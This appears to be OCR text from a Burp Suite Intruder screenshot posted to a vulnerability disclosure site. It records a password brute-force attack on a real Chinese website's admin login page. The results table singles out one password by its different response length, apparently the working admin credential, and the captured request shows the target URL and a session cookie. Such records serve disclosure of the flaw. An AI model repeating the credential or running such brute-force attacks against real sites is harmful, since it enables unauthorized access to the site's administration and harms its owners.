 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
40 fhytc123 200 6801
3 1qaz2wsx 200 6910
2 1234 200 6910
6 123456 200 6910
5 password 200 6910
7 mysql 200 6910
8 123 200 6910
9 admin@123 200 6910
10 admin 200 6910
11 1111 200 6910
Request Response
Raw Params Headers Hex
POST /fh/admin/login.php HTTP/1.1
Host: www.intimecity.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.intimecity.com.cn/fh/admin/login.php
Cookie: PHPSESSID=8as2a11es9o4rbp1jofjs2opm3
? < + > Type a search term 0 matches
www.wooyun.org